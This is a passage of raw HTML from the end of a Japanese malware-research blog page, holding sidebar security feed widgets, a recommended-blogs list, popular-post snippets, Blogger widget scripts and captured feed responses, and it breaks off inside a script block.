<div class='widget-content' id='Feed6_feedItemListDisplay'>
<span style='filter: alpha(25); opacity: 0.25;'>
<a href='https://www.vuxml.org/freebsd/rss.xml'>読込中...</a>
</span>
</div>
<div class='clear'></div>
</div><div class='widget Feed' data-version='1' id='Feed7'>
<h2>
</h2>
<div class='widget-content' id='Feed7_feedItemListDisplay'>
<span style='filter: alpha(25); opacity: 0.25;'>
<a href='http://www.linuxsecurity.com/static-content/linuxsecurity_advisories.rss'>読込中...</a>
</span>
</div>
<div class='clear'></div>
</div><div class='widget Feed' data-version='1' id='Feed8'>
<h2>
</h2>
<div class='widget-content' id='Feed8_feedItemListDisplay'>
<span style='filter: alpha(25); opacity: 0.25;'>
<a href='https://technet.microsoft.com/en-us/security/rss/bulletin'>読込中...</a>
</span>
</div>
<div class='clear'></div>
</div><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>おすすめ研究サイト一覧</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://blog.didierstevens.com' target='_blank'>
Didier Stevens</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://blog.didierstevens.com/2025/11/03/update-cs-parse-traffic-py-version-0-0-6/' target='_blank'>
Update: cs-parse-traffic.py Version 0.0.6
</a>
</span>
<div class='item-time'>
19 時間前
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.virusbulletin.com/rss' target='_blank'>
Virus Bulletin news</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.virusbulletin.com/blog/2025/11/memoriam-david-harley/' target='_blank'>
In memoriam: David Harley
</a>
</span>
<div class='item-time'>
19 時間前
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.malekal.com/' target='_blank'>
Malekal's site</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.malekal.com/microsoft-impose-exigence-technique-installations-windows-11-25h2-24h2/' target='_blank'>
KB5064081 : Microsoft impose une exigence technique pour les installations 
de Windows 11 25H2 et 24H2
</a>
</span>
<div class='item-time'>
21 時間前
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://blog.sucuri.net' target='_blank'>
Sucuri Blog</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://blog.sucuri.net/2025/10/vulnerability-patch-roundup-october-2025.html' target='_blank'>
Vulnerability & Patch Roundup &#8212; October 2025
</a>
</span>
<div class='item-time'>
3 日前
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.xylibox.com/' target='_blank'>
XyliBox</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.xylibox.com/2020/01/bestav-fake-antispyware-affiliate.html' target='_blank'>
BestAV (Fake Antispyware affiliate) exposed
</a>
</span>
<div class='item-time'>
1 か月前
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://contagiodump.blogspot.com/' target='_blank'>
Contagio</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://contagiodump.blogspot.com/2025/06/reprint-of-httpcontagiodumpblogspotcom2.html' target='_blank'>
REPRINT of 
http://contagiodump.blogspot.com/2013/09/sandbox-miming-cve-2012-0158-in-mhtml.html 
Sandbox MIMIng. CVE-2012-0158 in MHTML samples and analysis Unpublished May 
27, 2024
</a>
</span>
<div class='item-time'>
4 か月前
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://blog.erratasec.com/' target='_blank'>
Errata Security</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://blog.erratasec.com/2024/02/c-can-be-memory-safe-part-2.html' target='_blank'>
C can be memory safe, part 2
</a>
</span>
<div class='item-time'>
1 年前
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://blog.dynamoo.com/' target='_blank'>
Dynamoo's Blog</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://blog.dynamoo.com/2019/03/central-intelligence-agency-case.html' target='_blank'>
"Central Intelligence Agency - Case #79238516" extortion spam
</a>
</span>
<div class='item-time'>
6 年前
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.kahusecurity.com' target='_blank'>
Kahu Security</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.kahusecurity.com/2018/06/introducing-reneo/' target='_blank'>
Introducing Reneo
</a>
</span>
<div class='item-time'>
7 年前
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://malforsec.blogspot.com/' target='_blank'>
MALware FORensics SECurity</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://malforsec.blogspot.com/2017/01/sundown-exploit-kit.html' target='_blank'>
Sundown Exploit kit
</a>
</span>
<div class='item-time'>
8 年前
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://siri-urz.blogspot.com/' target='_blank'>
S!Ri.URZ</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://siri-urz.blogspot.com/2016/05/thinkpoint.html' target='_blank'>
ThinkPoint
</a>
</span>
<div class='item-time'>
9 年前
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.sempersecurus.org/' target='_blank'>
Andre' M. DiMino -SemperSecurus</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.sempersecurus.org/2013/12/another-look-at-cross-platform-ddos.html' target='_blank'>
Another look at a cross-platform DDoS botnet
</a>
</span>
<div class='item-time'>
11 年前
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot section' id='footer-1'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>人気の投稿</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.0day.jp/2014/09/bash-0dayreal-time.html' target='_blank'>
<img alt='' border='0' src='https://lh6.googleusercontent.com/-2u6sLXg10Wc/VCZyE3zgNdI/AAAAAAAARCs/OZuGwLrYu80/w72-h72-p-k-no-nu/006.png'/>
</a>
</div>
<div class='item-title'><a href='https://blog.0day.jp/2014/09/bash-0dayreal-time.html'>bash 0dayマルウェア感染の&#12300;real time&#12301;リバースエンジニアリング</a></div>
<div class='item-snippet'>ゼロデイが出るといつも大忙し&#12290;  特にリバースエンジニアリングの僕らの手が回らない状態です&#12290;   &#12298;一日目&#12299;   CVE-2014-6271&#65288;bash 0day&#65289;の発表後24時間以内にMalwareMustDieのチームメートから連絡があり&#12289;私が調査してマルウェア感染攻撃を発見し...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://blog.0day.jp/2015/06/linuxmayhem.html'>&#12304;警告&#12305;新規Linux/Mayhemマルウェアの感染</a></div>
<div class='item-snippet'>先ずはMayhemボットネットを発見した時に ここで書きました ので&#12289;なお&#12289;本攻撃の情報(Wordpress経由)は ここで書きました &#12290;  その&#8593;2件を先に読んで頂ければ以下の情報をもっと理解が出来ると考えています&#12290;  下記のＩＰアドレスから Linux/Mayhemマルウェア...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.0day.jp/2015/10/ocjp-128-11.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgD6Q_WgQnwf325UGYNuHC1wAKuQh4nDbabqfkm1NGljkRyAJB0jQb2kc-mx1ZWnwvnx0Nki6eRD3WYluSb_rrALv4_KKOdzQVtbNWO9AbeaBMubHg1ba9t7YOEA7gZToxLmjfD/w72-h72-p-k-no-nu/4006.png'/>
</a>
</div>
<div class='item-title'><a href='https://blog.0day.jp/2015/10/ocjp-128-11.html'>#OCJP-128: ロシア系マルウェアボットネットのカムバック</a></div>
<div class='item-snippet'>以前の 0day.jp記事に も日本国内に対して&#12300;Kelihosマルウェア&#12539;ボットネット&#12301;の感染を報告しましたが   今回このロシア系マルウェア感染ボットネットが&#12300;カムバック&#12301;しましたので&#12289;  今日我々&#12300;MalwareMustDie&#12301;が12時間モニターしたら&#12289;日本国内の感染IP1...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.0day.jp/2015/06/python.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sAWQeqo7rUzpEppLT1tLZbLBMj9oNVFadTyPAcGF3LDDsjrgAviHjK31JCaHXSmkkQXlQDaXMBhivSwDlavINO_DnRqluOrQOc-IZHaPbehYlmlQ=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://blog.0day.jp/2015/06/python.html'>&#12304;研究情報&#12305;暗号化されているマルウェアデータが何とかPythonで&#8230;</a></div>
<div class='item-snippet'>ElasticsearchのCVE-2015-1427脆弱性を狙っているマルウェアの調査をしました&#12289;書いたレポートは下記のＵＲＬに確認が出来ます&#12290;この記事の参考として後でご覧下さい&#8595;  http://blog.malwaremustdie.org/2015/06/mmd-0034...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
(c) 2017, ZeroDay Japan | http://blog.0day.jp |. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-180537372-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1601900224-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY42oHOUPeW0sUNrNU28SsZoTzds5A:1762238355467';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d31816458','//blog.0day.jp/2012/05/ocjp-042.html','31816458');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '31816458', 'title': '0day.jp (\u30bc\u30ed\u30c7\u30a4.JP)', 'url': 'https://blog.0day.jp/2012/05/ocjp-042.html', 'canonicalUrl': 'https://blog.0day.jp/2012/05/ocjp-042.html', 'homepageUrl': 'https://blog.0day.jp/', 'searchUrl': 'https://blog.0day.jp/search', 'canonicalHomepageUrl': 'https://blog.0day.jp/', 'blogspotFaviconUrl': 'https://blog.0day.jp/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-180537372-1', 'encoding': 'UTF-8', 'locale': 'ja', 'localeUnderscoreDelimited': 'ja', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x220day.jp (\u30bc\u30ed\u30c7\u30a4.JP) - Atom\x22 href\x3d\x22https://blog.0day.jp/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x220day.jp (\u30bc\u30ed\u30c7\u30a4.JP) - RSS\x22 href\x3d\x22https://blog.0day.jp/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x220day.jp (\u30bc\u30ed\u30c7\u30a4.JP) - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/31816458/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x220day.jp (\u30bc\u30ed\u30c7\u30a4.JP) - Atom\x22 href\x3d\x22https://blog.0day.jp/feeds/2690342790331434241/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/fbb499aaf0e164d7', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u30ea\u30f3\u30af\u3092\u53d6\u5f97', 'key': 'link', 'shareMessage': '\u30ea\u30f3\u30af\u3092\u53d6\u5f97', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Facebook \u3067\u5171\u6709', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': '\xd7', 'key': 'twitter', 'shareMessage': '\xd7 \u3067\u5171\u6709', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Pinterest \u3067\u5171\u6709', 'target': 'pinterest'}, {'name': '\u30e1\u30fc\u30eb', 'key': 'email', 'shareMessage': '\u30e1\u30fc\u30eb', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ja\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u7d9a\u304d\u3092\u8aad\u3080', 'pageType': 'item', 'postId': '2690342790331434241', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifgKf2zB0ImSOJqC10g4vdkbfYIDGeeDrrDwS96s3MG7F1hkMzjKh5IQqmZfMAr0c9UIE94vctg84tj64k-08ci-9Jpur3E7Y9LJLbt46NF6k8Q1nhTT8HpnmcR9-sgRZxTY4-/s72-c/OCJP.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifgKf2zB0ImSOJqC10g4vdkbfYIDGeeDrrDwS96s3MG7F1hkMzjKh5IQqmZfMAr0c9UIE94vctg84tj64k-08ci-9Jpur3E7Y9LJLbt46NF6k8Q1nhTT8HpnmcR9-sgRZxTY4-/s200/OCJP.JPG', 'pageName': '#OCJP-042\uff1aBIT-ISLE(\u30d3\u30c3\u30c8\u30a2\u30a4\u30eb)\u306eVPS\u304a\u5ba2\u69d8\u304cBlackhole Infector\u30de\u30eb\u30a6\u30a7\u30a2\u306b\u611f\u67d3\u3055\u308c\u307e\u3057\u305f\u3002\u3000\u3010\u5bfe\u5fdc\u6700\u4e2d\u3011', 'pageTitle': '0day.jp (\u30bc\u30ed\u30c7\u30a4.JP): #OCJP-042\uff1aBIT-ISLE(\u30d3\u30c3\u30c8\u30a2\u30a4\u30eb)\u306eVPS\u304a\u5ba2\u69d8\u304cBlackhole Infector\u30de\u30eb\u30a6\u30a7\u30a2\u306b\u611f\u67d3\u3055\u308c\u307e\u3057\u305f\u3002\u3000\u3010\u5bfe\u5fdc\u6700\u4e2d\u3011'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u7de8\u96c6', 'linkCopiedToClipboard': '\u30ea\u30f3\u30af\u3092\u30af\u30ea\u30c3\u30d7\u30dc\u30fc\u30c9\u306b\u30b3\u30d4\u30fc\u3057\u307e\u3057\u305f\u3002', 'ok': 'OK', 'postLink': '\u6295\u7a3f\u306e\u30ea\u30f3\u30af'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u30ab\u30b9\u30bf\u30e0', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '#OCJP-042\uff1aBIT-ISLE(\u30d3\u30c3\u30c8\u30a2\u30a4\u30eb)\u306eVPS\u304a\u5ba2\u69d8\u304cBlackhole Infector\u30de\u30eb\u30a6\u30a7\u30a2\u306b\u611f\u67d3\u3055\u308c\u307e\u3057\u305f\u3002\u3000\u3010\u5bfe\u5fdc\u6700\u4e2d\u3011', 'description': ' \u3053\u306e\u4e8b\u4ef6\u3082blackhole Exploit Kit\u306b\u611f\u67d3\u3055\u308c\u305f\u4f01\u696d\u30a6\u30a7\u30d6\u30b5\u30a4\u30c8\u306e\u4e8b\u4ef6\u3067\u3059\u3002  \u30bf\u30a4\u30df\u30f3\u30b0\u3068\u30b9\u30c8\u30fc\u30ea\u30fc\u7684\u306b\u306f#OCJP-041\u3068\u540c\u3058\u72b6\u6cc1\u3067\u3059\u304c\u3001\u672c\u4ef6\u306e\u65b9\u304c5\u67083\u65e5\uff08\u6700\u65b0\u7248\uff09\u306e\u611f\u67d3\u306a\u306e\u3067\u3001blackhole\u306escript\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9\u30b5\u30a4\u30c8\u3068backhole\u306e\u300cla...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifgKf2zB0ImSOJqC10g4vdkbfYIDGeeDrrDwS96s3MG7F1hkMzjKh5IQqmZfMAr0c9UIE94vctg84tj64k-08ci-9Jpur3E7Y9LJLbt46NF6k8Q1nhTT8HpnmcR9-sgRZxTY4-/s200/OCJP.JPG', 'url': 'https://blog.0day.jp/2012/05/ocjp-042.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2690342790331434241}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2397921236-lbx__ja.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar-right-1', document.getElementById('Stats1'), {'title': '', 'showGraphicalCounter': false, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//blog.0day.jp/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBRHaySO5mM-7YFLJvWGojol8weJYkSTGIbeHmyXOdGLWVwnUzOh0ekCvchYW_fLGmwtN0bvLa5t5eFLoSvrcjd9FBawA'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar-right-1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar-right-1', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u8aad\u307f\u8fbc\u307f\u4e2d\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed5', 'sidebar-right-1', document.getElementById('Feed5'), {'title': '', 'showItemDate': true, 'showItemAuthor': false, 'feedUrl': 'http://blog.0day.jp/feeds/posts/default', 'numItemsShow': 5, 'loadingMsg': '\u8aad\u8fbc\u4e2d...', 'openLinksInNewWindow': false, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-right-1', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar-right-1', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed3', 'sidebar-right-1', document.getElementById('Feed3'), {'title': '', 'showItemDate': true, 'showItemAuthor': false, 'feedUrl': 'http://jvn.jp/rss/jvn.rdf', 'numItemsShow': 5, 'loadingMsg': '\u8aad\u8fbc\u4e2d...', 'openLinksInNewWindow': true, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed4', 'sidebar-right-1', document.getElementById('Feed4'), {'title': '', 'showItemDate': true, 'showItemAuthor': true, 'feedUrl': 'http://nvd.nist.gov/download/nvd-rss.xml', 'numItemsShow': 5, 'loadingMsg': '\u8aad\u8fbc\u4e2d...', 'openLinksInNewWindow': true, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed2', 'sidebar-right-1', document.getElementById('Feed2'), {'title': '', 'showItemDate': true, 'showItemAuthor': false, 'feedUrl': 'http://www.us-cert.gov/ncas/current-activity.xml', 'numItemsShow': 5, 'loadingMsg': '\u8aad\u8fbc\u4e2d...', 'openLinksInNewWindow': true, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed1', 'sidebar-right-1', document.getElementById('Feed1'), {'title': '', 'showItemDate': true, 'showItemAuthor': true, 'feedUrl': 'http://www.exploit-db.com/rss.xml', 'numItemsShow': 5, 'loadingMsg': '\u8aad\u8fbc\u4e2d...', 'openLinksInNewWindow': true, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed6', 'sidebar-right-1', document.getElementById('Feed6'), {'title': '', 'showItemDate': true, 'showItemAuthor': false, 'feedUrl': 'https://www.vuxml.org/freebsd/rss.xml', 'numItemsShow': 5, 'loadingMsg': '\u8aad\u8fbc\u4e2d...', 'openLinksInNewWindow': false, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed7', 'sidebar-right-1', document.getElementById('Feed7'), {'title': '', 'showItemDate': true, 'showItemAuthor': false, 'feedUrl': 'http://www.linuxsecurity.com/static-content/linuxsecurity_advisories.rss', 'numItemsShow': 5, 'loadingMsg': '\u8aad\u8fbc\u4e2d...', 'openLinksInNewWindow': false, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed8', 'sidebar-right-1', document.getElementById('Feed8'), {'title': '', 'showItemDate': false, 'showItemAuthor': false, 'feedUrl': 'https://technet.microsoft.com/en-us/security/rss/bulletin', 'numItemsShow': 5, 'loadingMsg': '\u8aad\u8fbc\u4e2d...', 'openLinksInNewWindow': false, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'sidebar-right-1', document.getElementById('BlogList1'), {'numItemsToShow': 0, 'totalItems': 12}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.0day.jp/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmBRHaySO5mM-7YFLJvWGojol8weJYkSTGIbeHmyXOdGLWVwnUzOh0ekCvchYW_fLGmwtN0bvLa5t5eFLoSvrcjd9FBawA
body_size: 27
content:
{"total":5286570,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,95],[1,29],[2,86],[3,61],[4,12],[5,31],[6,40],[7,27],[8,45],[9,59],[10,15],[11,88],[12,70],[13,28],[14,16],[15,24],[16,14],[17,100],[18,23],[19,23],[20,18],[21,49],[22,34],[23,23],[24,65],[25,33],[26,88],[27,26],[28,31],[29,3]],"nextTickMs":112500}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.0day.jp/2012/05/ocjp-042.html?action=getFeed&widgetId=Feed6&widgetType=Feed&responseType=js&xssi_token=AOuZoY42oHOUPeW0sUNrNU28SsZoTzds5A%3A1762238355467
body_size: 126
content:
try {
_WidgetManager._HandleControllerResult('Feed6', 'getFeed',{'status': 'ok', 'feed': {'entries': [{'title': 'Firefox -- Incorrect boundary conditions', 'link': 'http://www.vuxml.org/freebsd/af9c5b99-b808-11f0-8016-b42e991fc52e.html', 'publishedDate': '2025-11-01T17:00:00.000-07:00', 'author': ''}, {'title': 'Firefox -- Information disclosure in the Networking: Cache component', 'link': 'http://www.vuxml.org/freebsd/ea017037-b808-11f0-8016-b42e991fc52e.html', 'publishedDate': '2025-11-01T17:00:00.000-07:00', 'author': ''}, {'title': 'Firefox -- Integer overflow in the SVG component', 'link': 'http://www.vuxml.org/freebsd/c80baae7-b808-11f0-8016-b42e991fc52e.html', 'publishedDate': '2025-11-01T17:00:00.000-07:00', 'author': ''}, {'title': 'Firefox -- Mitigation bypass', 'link': 'http://www.vuxml.org/freebsd/a4bebda9-b808-11f0-8016-b42e991fc52e.html', 'publishedDate': '2025-11-01T17:00:00.000-07:00', 'author': ''}, {'title': 'Firefox -- Same-origin policy bypass', 'link': 'http://www.vuxml.org/freebsd/944d968c-b808-11f0-8016-b42e991fc52e.html', 'publishedDate': '2025-11-01T17:00:00.000-07:00', 'author': ''}], 'title': 'FreeBSD VuXML'}});
} catch (e) {
  if (typeof log != 'undefined') {
    log('HandleControllerResult failed: ' + e);
  }
}


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.0day.jp/2012/05/ocjp-042.html?action=getFeed&widgetId=Feed2&widgetType=Feed&responseType=js&xssi_token=AOuZoY42oHOUPeW0sUNrNU28SsZoTzds5A%3A1762238355467
body_size: 182
content:
try {
